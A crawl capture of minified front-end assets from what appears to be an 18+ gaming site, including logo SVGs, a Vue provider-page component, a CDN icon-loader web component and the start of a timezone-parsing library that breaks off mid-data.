<path d="M35.1653 2.46575C35.1653 2.46575 28.3092 0.560172 20.5002 0.540527C12.6913 0.55035 5.85479 2.45593 5.83515 2.46575C5.66816 2.51486 5.55029 2.67202 5.55029 2.84883V24.5567C5.56012 24.6157 7.57374 35.0766 20.3431 40.6854C20.3922 40.705 20.4511 40.7149 20.5002 40.7149C20.5493 40.7149 20.6083 40.705 20.6574 40.6854C33.4267 35.0864 35.4403 24.6157 35.4502 24.5567V24.4782V2.83901C35.4502 2.6622 35.3323 2.50504 35.1653 2.45593V2.46575Z" fill="black"/>
<path d="M20.4998 1.33594C17.2879 1.33594 14.233 1.6699 11.7676 2.05298V33.8683C13.8303 36.0194 16.6592 38.1705 20.4998 39.8895C24.3405 38.1804 27.1595 36.0292 29.2321 33.8683V2.05298C26.7666 1.6699 23.7216 1.33594 20.4998 1.33594Z" fill="white"/>
<path d="M16.2271 30.7837C15.0189 29.5853 14.4689 28.1513 14.4689 26.7172C14.4689 25.008 15.2449 23.2989 16.6102 21.9434C17.6809 20.8826 18.9578 20.1655 20.2838 19.9101L18.4274 18.0537C17.9264 18.5448 16.0208 20.4602 15.3038 21.1772L15.0091 21.4621L14.9109 21.5603C14.8421 21.6192 14.7341 21.6684 14.6162 21.6684C14.4787 21.6684 14.3412 21.5996 14.2528 21.5014L13.2411 20.47C13.1428 20.3816 13.0643 20.2441 13.0741 20.1066C13.0741 19.9887 13.1232 19.8807 13.1919 19.8021L20.2347 12.7691L18.6828 11.2171C18.1916 11.7083 16.2762 13.6237 15.5592 14.3407L15.2743 14.6256L15.1663 14.7238C15.0975 14.7827 14.9993 14.8319 14.8716 14.8319C14.7341 14.8319 14.5966 14.7631 14.5082 14.6649L13.4866 13.6335C13.3884 13.5451 13.3098 13.4076 13.3196 13.2701C13.3196 13.1522 13.3687 13.0441 13.4375 12.9656L21.3054 5.10755C21.4625 4.94057 21.6983 4.83252 21.9438 4.83252C22.1894 4.83252 22.4153 4.93075 22.5725 5.09773L27.8079 10.3331C27.8669 10.4019 27.916 10.5099 27.916 10.6278C27.916 10.7653 27.857 10.9028 27.749 10.9912L27.6999 11.0403C27.6999 11.0403 27.6311 11.1091 27.582 11.1582C27.4838 11.2564 27.3463 11.3841 27.2186 11.5216C26.9534 11.7869 26.6881 12.0521 26.6881 12.0521L26.5703 12.1699L22.1501 7.74982L20.1463 9.76345L27.5525 17.1794C27.6115 17.2482 27.6606 17.3563 27.6606 17.4741C27.6606 17.6116 27.6016 17.7492 27.4936 17.8376L26.3149 19.0064L21.8947 14.5863L19.8811 16.5901L23.5253 20.2343C24.203 20.5191 24.8513 20.9611 25.4407 21.5505C26.5801 22.6997 27.2284 24.0945 27.2284 25.4697C27.2284 26.4716 26.8846 27.4637 26.1676 28.3477L26.0497 28.495L24.3209 26.7663L24.3897 26.6582C24.7138 26.1082 24.9004 25.5483 24.9004 24.9982C24.9004 24.3401 24.6352 23.6722 23.9869 23.014C23.2797 22.3068 22.5136 22.0318 21.7376 22.022C20.549 22.022 19.3212 22.6997 18.3488 23.6722C17.3764 24.6446 16.6986 25.8724 16.6986 27.0609C16.6986 27.8468 16.9835 28.6129 17.6809 29.3103C18.28 29.9095 18.9381 30.1551 19.6159 30.1551C20.3821 30.1551 21.1875 29.8211 21.8947 29.2317L22.0126 29.1335L23.7119 30.8328L23.5744 30.9507C22.4939 31.9133 21.2268 32.4044 19.9695 32.4044C18.6435 32.4044 17.3174 31.8544 16.2271 30.7641V30.7837Z" fill="black"/>
<path d="M20.9912 20.1463L20.6573 20.1954C19.3018 20.382 17.9561 21.0794 16.8559 22.1894C15.5495 23.4958 14.8128 25.1165 14.8128 26.7274C14.8128 28.0731 15.3236 29.409 16.4729 30.5582C17.5141 31.5994 18.7419 32.1003 19.9795 32.1003C21.0993 32.1003 22.2289 31.678 23.2308 30.8431L22.003 29.6152C21.2761 30.1751 20.4608 30.5189 19.6357 30.5189C18.8696 30.5189 18.1132 30.2242 17.4649 29.5759C16.7086 28.8196 16.3746 27.9552 16.3845 27.0908C16.3845 25.7746 17.1212 24.478 18.1329 23.4663C19.1446 22.4546 20.4412 21.7179 21.7574 21.7179C22.6218 21.7179 23.4862 22.042 24.2425 22.7984C24.9497 23.5056 25.2542 24.2619 25.2542 25.0183C25.2542 25.6076 25.0676 26.1872 24.7631 26.7372L26.04 28.0142C26.6392 27.2284 26.9142 26.364 26.9142 25.4996C26.9142 24.2226 26.3151 22.9162 25.2248 21.8161C24.6551 21.2464 24.0362 20.8339 23.3879 20.5588H23.3585L19.4295 16.6102L21.9146 14.125L26.3347 18.5452L27.2777 17.6121C27.3563 17.5237 27.3366 17.5531 27.3464 17.4844C27.3464 17.4844 27.3464 17.4451 27.3268 17.4156L19.6848 9.77366L22.1699 7.28855L26.5901 11.7087C26.8455 11.4533 27.4348 10.864 27.5331 10.7756C27.6117 10.6872 27.592 10.7166 27.6018 10.6479C27.6018 10.6479 27.6018 10.6086 27.5822 10.5791L22.3566 5.35351C22.2584 5.24546 22.1307 5.19635 21.9735 5.18652C21.8163 5.18652 21.6788 5.25528 21.5708 5.35351L13.7127 13.2017C13.7127 13.2017 13.6833 13.2508 13.6734 13.2803C13.6734 13.3491 13.6636 13.3098 13.7422 13.408L14.7637 14.4394C14.8521 14.518 14.8227 14.4983 14.8914 14.5081C14.8914 14.5081 14.9307 14.5081 14.9602 14.4787L15.0388 14.4001V14.3903C15.0388 14.3903 15.0584 14.3608 15.0682 14.351C15.0682 14.351 15.137 14.2822 15.1763 14.2429C15.2745 14.1447 15.412 14.0072 15.579 13.8402C15.913 13.5062 16.355 13.0642 16.7872 12.632C17.6712 11.748 18.5552 10.8738 18.5552 10.8738L18.6731 10.7559L20.6966 12.7794L13.4279 20.0382C13.4279 20.0382 13.3984 20.0873 13.3886 20.1168C13.3886 20.1856 13.3788 20.1463 13.4573 20.2445L14.4789 21.2759C14.5673 21.3545 14.5378 21.3348 14.6066 21.3446C14.6066 21.3446 14.6459 21.3446 14.6753 21.325L14.7539 21.2464V21.2268C14.7539 21.2268 14.7736 21.2071 14.7834 21.1973C14.7834 21.1973 14.8521 21.1285 14.8914 21.0892C14.9897 20.991 15.1272 20.8535 15.2942 20.6865C15.6281 20.3526 16.0701 19.9204 16.5122 19.4783C17.3962 18.5943 18.2704 17.7201 18.2704 17.7201L18.3883 17.6022L20.7162 19.9204L20.952 20.1561L20.9912 20.1463Z" fill="#E5231B"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/HAjwnXkg.js
body_size: 389
content:
import{u as I,_ as k}from"./Dckn2VBS.js";import{d as N,n as $,s as b,p as S,i as D,c as l,b as u,r as h,g as t,a as T,w as B,v as V,o as i,e as _,k as p,l as R,F as O,q,t as C,u as E,K as F,x as y,_ as G}from"./CCyUrMDG.js";import{a as K,u as U}from"./CRevnO-e.js";import{_ as w}from"./DlAUqK2U.js";const j={class:"seo-footer-content"},H={class:"section-title"},L={class:"section-content-p",style:{"white-space":"pre-line"}},z=N({__name:"Provider",props:{providerCategoryName:{type:String,required:!0}},setup(x){const c=x,{t:v,tm:m,te:f}=$(),{brand:a}=b(S()),r=D(!1),{getRt:n}=I(),o=l(()=>f(`provider_seo_footer.${c.providerCategoryName}.title`)?c.providerCategoryName:"Default");return(P,d)=>{const g=K,s=h("gtm");return u((i(),T(g,{isCollapsed:t(r),"onUpdate:isCollapsed":d[0]||(d[0]=e=>V(r)?r.value=e:null)},{title:B(()=>[u((i(),p("div",null,[q(C(t(v)(`provider_seo_footer.${t(o)}.title`,{brand:t(a)})),1)])),[[s,"View","action"],[s,t(r)?"Close":"Open","label"],[s,void 0,"@view"]])]),content:B(()=>[_("div",j,[(i(!0),p(O,null,R(t(m)(`provider_seo_footer.${t(o)}.content`),e=>(i(),p("div",{key:t(n)(e.title),class:"textContent-wrap"},[_("h3",H,C(t(n)(e.title,{brand:t(a)})),1),_("p",L,C(t(n)(e.detail,{brand:t(a)})),1)]))),128))])]),_:1},8,["isCollapsed"])),[[s,"SEOFooter","section"],[s,t(r)?"Open":"Close","label"],[s,"Click","action"],[s,void 0,"@click"]])}}}),A=w(z,[["__scopeId","data-v-d8e60215"]]),J={class:"resultPage-container"},M={class:"content-wrap"},Q=N({__name:"provider",setup(x){const{brand:c}=b(S()),{userDevice:v}=U(),m=E(),{providerCategories:f}=b(F()),a=l(()=>f.value.find(o=>o.seoPath===m.params.name)??null),r=l(()=>{var o;return((o=a.value)==null?void 0:o.name)??"Provider"}),n=l(()=>{var o;return((o=a.value)==null?void 0:o.displayName)??"Provider"});return(o,P)=>{const d=k,g=G,s=A,e=h("gtm");return u((i(),p("div",J,[u(y(d,{sectionTitle:t(n)},null,8,["sectionTitle"]),[[e,"Provider","section"]]),_("div",M,[y(g)]),y(s,{providerCategoryName:t(r)},null,8,["providerCategoryName"])])),[[e,"BSI","identify"],[e,"BSI","type"],[e,"BSI","currency"],[e,"PH","projectname"],[e,"BSI","uuid"],[e,t(c),"brand"],[e,"Games","product"],[e,"Gamelobby","category"],[e,"BSI","status"],[e,t(v),"device"],[e,`${t(r)}`,"page"],[e,"","section"],[e,"","label"],[e,"","value"],[e,"View","action"],[e,void 0,"@view"]])}}}),ee=w(Q,[["__scopeId","data-v-ebad32fe"]]);export{ee as default};


--- FILE ---
content_type: application/javascript
request_url: https://txt-1-79.cloudswiftcdn.net/js/sbo-icon/0.1.22/index.min.js
body_size: 2047
content:
(function(o){typeof define=="function"&&define.amd?define(o):o()})(function(){"use strict";var F=Object.defineProperty;var U=(o,i,c)=>i in o?F(o,i,{enumerable:!0,configurable:!0,writable:!0,value:c}):o[i]=c;var l=(o,i,c)=>(U(o,typeof i!="symbol"?i+"":i,c),c);var o=(s=>(s.NAME="name",s.WIDTH="width",s.HEIGHT="height",s.COLOR="color",s.IMMEDIATE="immediate",s.VIEW_BOX="viewBox",s.FILL="fill",s))(o||{});const i={width:18,height:18},c="lazy-icon";var m=(s,t,e)=>new Promise((r,n)=>{var a=h=>{try{w(e.next(h))}catch(p){n(p)}},u=h=>{try{w(e.throw(h))}catch(p){n(p)}},w=h=>h.done?r(h.value):Promise.resolve(h.value).then(a,u);w((e=e.apply(s,t)).next())});const v=(s,t=300)=>{let e;return function(...r){clearTimeout(e),e=setTimeout(()=>s.apply(this,r),t)}},I=s=>s==null,f=s=>typeof s=="string",y=(s,t)=>[...s].reduce((e,r)=>r===t?e+1:e,0);class _{constructor(t,e=new Map){this.storage=t,this.promiseQueue=e}setOrReplace(t,e,r){const n=Object.create(null);n.item=e,n.absoluteExpiration=r,this.storage.set(t,n)}get(t){const e=this.storage.get(t);return I(e)?null:e.absoluteExpiration<Date.now()?(this.storage.delete(t),null):e.item}clear(){this.storage.clear()}delete(t){return this.storage.delete(t)}getOrCreateAsync(t,e,r){const n=this.get(t);if(n)return Promise.resolve(n);if(this.promiseQueue.has(t))return this.promiseQueue.get(t);const a=m(this,null,function*(){try{const u=yield r();return this.setOrReplace(t,u,e),u}finally{this.promiseQueue.delete(t)}});return this.promiseQueue.set(t,a),a}}const C="cloudswiftcdn.net",E="img-1-79",L="/icons",g="@sbo/icons_cache",O={enableCache:!0,storage:"local",cdnDomain:C};class S{constructor(){this._storage=new Map}clear(){this._storage.clear()}delete(t){return this._storage.delete(t)}get(t){return this._storage.get(t)}set(t,e){this._storage.set(t,e)}}class A{constructor(){if(this._lazyUpdateLocalCache=v(()=>{window.localStorage.setItem(g,JSON.stringify(this._storage))},50),!window.localStorage)throw new Error("Local storage is not supported");const t=window.localStorage.getItem(g);this._storage=t?JSON.parse(t):Object.create(null)}get(t){return this._storage[t]}set(t,e){this._storage[t]=e,this._lazyUpdateLocalCache()}delete(t){try{return delete this._storage[t],this._lazyUpdateLocalCache(),!0}catch{return!1}}clear(){Object.keys(this._storage).forEach(t=>{delete this._storage[t]}),window.localStorage.removeItem(g)}}const M=s=>{switch(s){case"local":return new A;case"memory":return new S}};class H{constructor(t){this.cdnDomain=t}loadIcon(t){return m(this,null,function*(){if(!f(t)||y(t,":")!==1)throw new Error(`Invalid icon name: ${t}`);const e=`${L}/${t.replace(":","/")}.json`,r=new URL(e,`https://${E}.${this.cdnDomain}`);return(yield fetch(r.href)).json()})}findCachedIcon(){return null}}class D{constructor(t,e){this.loader=t,this.cache=e,this.CACHE_SECONDS=1e3*60*60*12}getRandomSeconds(){return Math.floor(Math.random()*60*5)*1e3}loadIcon(t){const e=this.CACHE_SECONDS+this.getRandomSeconds(),r=new Date().setSeconds(new Date().getSeconds()+e);return this.cache.getOrCreateAsync(t,r,()=>this.loader.loadIcon(t))}findCachedIcon(t){return this.cache.get(t)}}class N{static createBasicLoader(t){return new H(t)}static createLoaderWithCache(t,e){const r=this.createBasicLoader(t),n=M(e);return new D(r,new _(n))}}const x=()=>{const s=new WeakMap,t=new IntersectionObserver((e,r)=>{e.forEach(n=>{var a;n.isIntersecting&&((a=s.get(n.target))==null||a(),s.delete(n.target),r.unobserve(n.target))})});return{unobserve(e){s.delete(e),t.unobserve(e)},observeOnce(e,r){s.set(e,r),t.observe(e)}}},W=()=>({observeOnce(s,t){t()},unobserve(){}}),k=()=>"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype;let d=null;const $=(s,t)=>(d||(d=k()?x():W()),d.observeOnce(s,t),()=>{d==null||d.unobserve(s)}),z=s=>{const t={...O,...s};!window||window.__SBO_ICONS__||(window.__SBO_ICONS__=N.createLoaderWithCache(t.cdnDomain,t.storage))},B=()=>{if(!window.__SBO_ICONS__)throw new Error("svg loader not found in window");return window.__SBO_ICONS__},G=[o.HEIGHT,o.WIDTH,o.NAME,o.COLOR],b=document.createElement("template");b.innerHTML=`<style>
:host {
  display: inline-block;
  width: 18px;
  height: 18px;
  box-sizing: content-box !important;
}
svg {
  display: block;
  height: 100%;
  width: 100%;
}
</style>`;class R{constructor(){l(this,"root");this.root=document.createElementNS("http://www.w3.org/2000/svg","svg"),this.root.setAttribute("part","icon-root")}set width(t){this.root.setAttribute(o.WIDTH,`${t}`)}set height(t){this.root.setAttribute(o.HEIGHT,`${t}`)}set viewBox(t){this.root.setAttribute(o.VIEW_BOX,t)}set fill(t){t?this.root.setAttribute(o.FILL,t):this.root.removeAttribute(o.FILL)}set body(t){this.root.innerHTML=t}set color(t){this.root.style.color=t}}class j extends HTMLElement{constructor(){super();l(this,"svg");l(this,"loader");l(this,"isIconMounted",!1);l(this,"observerCleanup",null);this.loader=B();const e=this.attachShadow({mode:"open"});this.svg=new R,e.append(b.content.cloneNode(!0)),e.append(this.svg.root)}static get observedAttributes(){return G}async connectedCallback(){this.svg.height=this.height,this.svg.width=this.width,this.color&&(this.svg.color=this.color),await this.initIcon()}async initIcon(){const e=this.loader.findCachedIcon(this.name);e?this.updateSvgIcon(e):this.isImmediate?await this.fetchAndUpdateIcon():this.observerCleanup=$(this,()=>this.fetchAndUpdateIcon())}async fetchAndUpdateIcon(){const e=await this.loadIcon();this.updateSvgIcon(e)}attributeChangedCallback(e,r,n){if(r!==n)switch(e){case o.HEIGHT:this.svg.height=n;break;case o.WIDTH:this.svg.width=n;break;case o.COLOR:this.svg.color=n;break;case o.NAME:this.isIconMounted&&this.fetchAndUpdateIcon()}}disconnectedCallback(){var e;(e=this.observerCleanup)==null||e.call(this)}updateSvgIcon(e){this.svg.body=e.body,this.svg.viewBox=`0 0 ${e.width} ${e.height}`,this.svg.fill=e.fill,this.isIconMounted=!0}loadIcon(){return this.loader.loadIcon(this.name)}get width(){return this.getAttribute(o.WIDTH)||i.width}get height(){return this.getAttribute(o.HEIGHT)||i.height}get color(){return this.getAttribute(o.COLOR)}get name(){return this.getAttribute(o.NAME)}get isImmediate(){return this.hasAttribute(o.IMMEDIATE)}}const Q=()=>window&&"customElements"in window&&!!HTMLElement.prototype.attachShadow;(s=>{Q()&&(z(s),customElements.get(c)||customElements.define(c,j))})()});


--- FILE ---
content_type: image/svg+xml
request_url: https://img-1-51.cloudswiftcdn.net/img/icon_18years.svg?v=cfe9ce649dc
body_size: -827
content:
<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44">
  <g id="_18_" data-name="18+" transform="translate(-0.315)">
    <circle id="Ellipse_10" data-name="Ellipse 10" cx="22" cy="22" r="22" transform="translate(0.315)" fill="rgba(255,255,255,0.22)"/>
    <text id="_18" data-name="18" transform="translate(7.314 29)" fill="#fff" font-size="19" font-family="Arial-BoldMT, Arial" font-weight="700"><tspan x="0" y="0">18</tspan></text>
    <text id="_" data-name="+" transform="translate(29.314 29)" fill="#fff" font-size="20" font-family="Arial-BoldMT, Arial" font-weight="700"><tspan x="0" y="0">+</tspan></text>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://txt-1-51.cloudswiftcdn.net/lib/spacetime-informal/builds/spacetime-informal.min.js?v=cfe9ce649dc
body_size: 13447
content:
!function(a,i){"object"==typeof exports&&"undefined"!=typeof module?i(exports):"function"==typeof define&&define.amd?define(["exports"],i):i((a="undefined"!=typeof globalThis?globalThis:a||self).informal={})}(this,(function(a){"use strict";var i={Africa:["Abidjan","Accra","Addis_Ababa","Algiers","Asmara","Asmera","Bamako","Bangui","Banjul","Bissau","Blantyre","Brazzaville","Bujumbura","Cairo","Casablanca","Ceuta","Conakry","Dakar","Dar_Es_Salaam","Djibouti","Douala","El_Aaiun","Freetown","Gaborone","Harare","Johannesburg","Juba","Kampala","Khartoum","Kigali","Kinshasa","Lagos","Libreville","Lome","Luanda","Lubumbashi","Lusaka","Malabo","Maputo","Maseru","Mbabane","Mogadishu","Monrovia","Nairobi","Ndjamena","Niamey","Nouakchott","Ouagadougou","Porto-novo","Sao_Tome","Timbuktu","Tripoli","Tunis","Windhoek"],America:["Adak","Anchorage","Anguilla","Antigua","Araguaina","Argentina","Aruba","Asuncion","Atikokan","Atka","Bahia","Bahia_Banderas","Barbados","Belem","Belize","Blanc-sablon","Boa_Vista","Bogota","Boise","Buenos_Aires","Cambridge_Bay","Campo_Grande","Cancun","Caracas","Catamarca","Cayenne","Cayman","Chicago","Chihuahua","Coral_Harbour","Cordoba","Costa_Rica","Creston","Cuiaba","Curacao","Danmarkshavn","Dawson","Dawson_Creek","Denver","Detroit","Dominica","Edmonton","Eirunepe","El_Salvador","Ensenada","Fort_Wayne","Fortaleza","Glace_Bay","Godthab","Goose_Bay","Grand_Turk","Grenada","Guadeloupe","Guatemala","Guayaquil","Guyana","Halifax","Havana","Hermosillo","Indiana","Indianapolis","Inuvik","Iqaluit","Jamaica","Jujuy","Juneau","Kentucky","Knox_In","Kralendijk","La_Paz","Lima","Los_Angeles","Louisville","Lower_Princes","Maceio","Managua","Manaus","Marigot","Martinique","Matamoros","Mazatlan","Mendoza","Menominee","Merida","Metlakatla","Mexico_City","Miquelon","Moncton","Monterrey","Montevideo","Montreal","Montserrat","Nassau","New_York","Nipigon","Nome","Noronha","North_Dakota","Ojinaga","Panama","Pangnirtung","Paramaribo","Phoenix","Port-au-prince","Port_Of_Spain","Porto_Acre","Porto_Velho","Puerto_Rico","Punta_Arenas","Rainy_River","Rankin_Inlet","Recife","Regina","Resolute","Rio_Branco","Rosario","Santa_Isabel","Santarem","Santiago","Santo_Domingo","Sao_Paulo","Scoresbysund","Shiprock","Sitka","St_Barthelemy","St_Johns","St_Kitts","St_Lucia","St_Thomas","St_Vincent","Swift_Current","Tegucigalpa","Thule","Thunder_Bay","Tijuana","Toronto","Tortola","Vancouver","Virgin","Whitehorse","Winnipeg","Yakutat","Yellowknife"],Antarctica:["Casey","Davis","Dumontdurville","Macquarie","Mawson","Mcmurdo","Palmer","Rothera","South_Pole","Syowa","Troll","Vostok"],Arctic:["Longyearbyen"],Asia:["Aden","Almaty","Amman","Anadyr","Aqtau","Aqtobe","Ashgabat","Ashkhabad","Atyrau","Baghdad","Bahrain","Baku","Bangkok","Barnaul","Beirut","Bishkek","Brunei","Calcutta","Chita","Choibalsan","Chongqing","Chungking","Colombo","Dacca","Damascus","Dhaka","Dili","Dubai","Dushanbe","Gaza","Harbin","Hebron","Ho_Chi_Minh","Hong_Kong","Hovd","Irkutsk","Istanbul","Jakarta","Jayapura","Jerusalem","Kabul","Kamchatka","Karachi","Kashgar","Kathmandu","Katmandu","Khandyga","Kolkata","Krasnoyarsk","Kuala_Lumpur","Kuching","Kuwait","Macao","Macau","Magadan","Makassar","Manila","Muscat","Nicosia","Novokuznetsk","Novosibirsk","Omsk","Oral","Phnom_Penh","Pontianak","Pyongyang","Qatar","Qyzylorda","Rangoon","Riyadh","Saigon","Sakhalin","Samarkand","Seoul","Shanghai","Singapore","Srednekolymsk","Taipei","Tashkent","Tbilisi","Tehran","Tel_Aviv","Thimbu","Thimphu","Tokyo","Tomsk","Ujung_Pandang","Ulaanbaatar","Ulan_Bator","Urumqi","Ust-nera","Vientiane","Vladivostok","Yakutsk","Yekaterinburg","Yerevan","Volgograd"],Atlantic:["Azores","Bermuda","Canary","Cape_Verde","Faeroe","Faroe","Jan_Mayen","Madeira","Reykjavik","South_Georgia","St_Helena","Stanley"],Australia:["Act","Adelaide","Brisbane","Broken_Hill","Canberra","Currie","Darwin","Eucla","Hobart","Lhi","Lindeman","Lord_Howe","Melbourne","Nsw","North","Perth","Queensland","South","Sydney","Tasmania","Victoria","West","Yancowinna"],Brazil:["Acre","Denoronha","East","West"],Canada:["Atlantic","Central","East-saskatchewan","Eastern","Mountain","Newfoundland","Pacific","Saskatchewan","Yukon"],Chile:["Continental","EasterIsland"],Europe:["Amsterdam","Andorra","Astrakhan","Athens","Belfast","Belgrade","Berlin","Bratislava","Brussels","Bucharest","Budapest","Busingen","Chisinau","Copenhagen","Dublin","Gibraltar","Guernsey","Helsinki","Isle_Of_Man","Istanbul","Jersey","Kaliningrad","Kirov","Kiev","Lisbon","Ljubljana","London","Luxembourg","Madrid","Malta","Mariehamn","Minsk","Monaco","Moscow","Nicosia","Oslo","Paris","Podgorica","Prague","Riga","Rome","Samara","Saratov","San_Marino","Sarajevo","Simferopol","Skopje","Sofia","Stockholm","Tallinn","Tirane","Tiraspol","Ulyanovsk","Uzhgorod","Vaduz","Vatican","Vienna","Vilnius","Volgograd","Warsaw","Zagreb","Zaporozhye","Zurich"],Indian:["Antananarivo","Chagos","Christmas","Cocos","Comoro","Kerguelen","Mahe","Maldives","Mauritius","Mayotte","Reunion"],Mexico:["Bajanorte","Bajasur","General"],Pacific:["Apia","Auckland","Bougainville","Chatham","Chuuk","Easter","Efate","Enderbury","Fakaofo","Fiji","Funafuti","Galapagos","Gambier","Guadalcanal","Guam","Honolulu","Johnston","Kiritimati","Kosrae","Kwajalein","Majuro","Marquesas","Midway","Nauru","Niue","Norfolk","Noumea","Pago_Pago","Palau","Pitcairn","Pohnpei","Ponape","Port_Moresby","Rarotonga","Saipan","Samoa","Tahiti","Tarawa","Tongatapu","Truk","Wake","Wallis","Yap"],ETC:["GMT","GMT+0","GMT-0","GMT0","Greenwich","UTC","Universal","Zulu"]},e={east:!0,west:!0},r={};Object.keys(i).forEach((function(a){i[a].forEach((function(i){var n=a+"/"+i;r[n.toLowerCase()]=n,e[i]||(i=(i=i.toLowerCase()).replace(/[_-]/g," "),r[i]=n)}))}));var n=r,o={"America/Halifax":["ast","adt","atlantic"],"America/New_York":["est","edt","eastern"],"America/Chicago":["cst","cdt","central"],"America/Denver":["mst","mdt","mountain"],"America/Los_Angeles":["pst","pdt","pacific"],"America/Anchorage":["ahst","ahdt","akst","akdt","alaska"],"America/St_Johns":["nst","ndt","nt","newfoundland","nddt"],"America/Caracas":["vet",null,"venezuela"],"America/Bogota":["cot",null,"colombia"],"America/Cayenne":["gft",null,"french guiana"],"America/Paramaribo":["srt",null,"suriname"],"America/Guyana":["gyt"],"America/Buenos_Aires":["art",null,"argentina"],"America/La_Paz":["bot",null,"bolivia"],"America/Asuncion":["pyt","pyst","paraguay"],"America/Santiago":["clt","clst","chile"],"America/Lima":["pet",null,"peru"],"America/Montevideo":["uyt",null,"uruguay"],"Atlantic/Stanley":["fkst",null,"falkland island"],"America/Manaus":["amt"],"America/Sao_Paulo":["brt","brst"],"Brazil/Acre":["act"],"Europe/London":["gmt","bst","british"],"ETC/GMT":["gmt",null,"greenwich"],"Europe/Lisbon":["wet","west","west europe"],"Europe/Berlin":["cet","cest","central europe","middle european","met","mest"],"Europe/Riga":["eet","eest","east europe","kalt"],"Europe/Moscow":["msk",null,"fet","mdst","msd"],"Europe/Samara":["samt"],"Asia/Yekaterinburg":["yekt"],"Asia/Omsk":["omst"],"Asia/Krasnoyarsk":["krat"],"Asia/Novosibirsk":["novt"],"Asia/Irkutsk":["irkt"],"Asia/Yakutsk":["yakt"],"Asia/Cladivostok":["vlat"],"Asia/Magadan":["magt"],"Asia/Sakhalin":["sakt"],"Asia/Srednekolymsk":["sret"],"Asia/Anadyr":["anat"],"Asia/Kamchatka":["pett"],"Asia/Tashkent":["uzt","uzbekistan"],"Asia/Bishkek":["kgt","kyrgyzstan"],"Antarctica/Vostok":["vost"],"Asia/Hovd":["hovt"],"Asia/Ashgabat":["tmt",null,"turkmenistan"],"Africa/Lagos":["wat","wast","west africa"],"Africa/Khartoum":["cat",null,"central africa"],"Africa/Nairobi":["eat",null,"east africa"],"Atlantic/Cape_Verde":["cvt"],"Indian/Mauritius":["mut"],"Indian/Reunion":["ret"],"Africa/Johannesburg":["sast",null,"south africa"],"Atlantic/Azores":["azot","azost","hmt"],"America/Godthab":["wgt","wgst","west greenland"],"America/Scoresbysund":["egt","egst","east greenland"],"Europe/Istanbul":["trt",null,"turkey"],"Asia/Tbilisi":["get",null,"georgia"],"Asia/Baku":["azt",null,"azerbaijan"],"Asia/Jerusalem":[null,"idt","israel","jmt","iddt"],"Asia/Tehran":["irst","irdt","iran"],"Asia/Karachi":["pkt",null,"pakistan"],"Asia/Kabul":["aft",null,"afghanistan"],"Asia/Dushanbe":["tjt",null,"tajikistan"],"Asia/Almaty":["almt",null,"alma ata"],"Asia/Dubai":["gst",null,"gulf"],"Asia/Kolkata":["ist",null,"india","slst"],"Asia/Thimbu":["btt",null,"bhutan"],"Indian/Maldives":["mvt"],"Asia/Kathmandu":["npt",null,"nepal"],"Indian/Cocos":["cct",null,"cocos island"],"Indian/Chagos":["iot",null,"indian chagos"],"Indian/Kerguelen":["tft",null,"french southern and antarctic"],"Asia/Shanghai":["ct",null,"china","hkt"],"Asia/Ulaanbaatar":["ulat"],"Asia/Seoul":["kst",null,"korea"],"Asia/Tokyo":["jst",null,"japan"],"Asia/Phnom_Penh":["ict",null],"Asia/Manila":["pht",null,"philippines"],"Asia/Singapore":["sgt"],"Australia/Brisbane":["aest","aedt","australian east"],"Australia/Adelaide":["acst","acdt","australian central"],"Australia/Eucla":["acwst",null,"cwst","australian central western"],"Australia/Perth":["awst","awdt","australian west"],"Pacific/Auckland":["nzst","nzdt","nzmt"],"Australia/Lord_Howe":["lhst","lhdt"],"Pacific/Guam":["chst"],"Pacific/Chatham":["chast","chadt"],"Pacific/Honolulu":["hst"],"Asia/Brunei":["bnt",null,"bdt"],"Pacific/Midway":["sst",null,"samoa","sdt"],"Pacific/Niue":["nut"],"Pacific/Fakaofo":["tkt"],"Pacific/Rarotonga":["ckt",null,"cook islands"],"Chile/EasterIsland":["east","easst","easter island","emt"],"Asia/Jayapura":["wit",null,"east indonesia"],"Asia/Jakarta":["wib",null,"west indonesia"],"Asia/Makassar":["wita",null,"central indonesia"],"Pacific/Galapagos":["galt"],"Pacific/Fiji":["fjt","fjst"],"Asia/Dili":["tlt",null,"east timor"],"Indian/Christmas":["cxt"]},c=[{standard:{name:"Greenwich Standard Time",abbrev:"GMT"},daylight:{name:"British Summer Time",abbrev:"BST"},alias:["british","britain"],pick:"Europe/London",zones:["Europe/Guernsey","Europe/Isle_Of_Man","Europe/Jersey","Europe/London"]},{standard:{name:"Greenwich Standard Time",abbrev:"GMT"},daylight:{name:"Irish Summer Time",abbrev:"IST"},alias:["ireland"],zones:["Europe/Dublin"]},{standard:{name:"Greenwich Standard Time",abbrev:"GMT"},pick:"Africa/Freetown",alias:["etc","utc"],zones:["Africa/Abidjan","Africa/Accra","Africa/Bamako","Africa/Banjul","Africa/Bissau","Africa/Conakry","Africa/Dakar","Africa/Freetown","Africa/Lome","Africa/Monrovia","Africa/Nouakchott","Africa/Ouagadougou","Africa/Sao_Tome","America/Danmarkshavn","Antarctica/Troll","Atlantic/Reykjavik","Atlantic/St_Helena","ETC/GMT"]},{standard:{name:"Central Standard Time",abbrev:"CST"},daylight:{name:"Central Daylight Time",abbrev:"CDT"},pick:"America/Chicago",zones:["America/Bahia_Banderas","America/Belize","America/Chicago","America/Costa_Rica","America/El_Salvador","America/Guatemala","America/Indiana","America/Managua","America/Matamoros","America/Menominee","America/Merida","America/Mexico_City","America/Monterrey","America/North_Dakota","America/North_Dakota","America/North_Dakota","America/Rainy_River","America/Rankin_Inlet","America/Regina","America/Resolute","America/Swift_Current","America/Tegucigalpa","America/Winnipeg"]},{standard:{name:"Mountain Standard Time",abbrev:"MST"},daylight:{name:"Mountain Daylight Time",abbrev:"MDT"},pick:"America/Denver",zones:["America/Boise","America/Cambridge_Bay","America/Creston","America/Dawson_Creek","America/Denver","America/Edmonton","America/Fort_Nelson","America/Inuvik","America/Ojinaga","America/Phoenix","America/Yellowknife","America/Chihuahua","America/Hermosillo","America/Mazatlan"]},{standard:{name:"Atlantic Standard Time",abbrev:"AST"},daylight:{name:"Atlantic Daylight 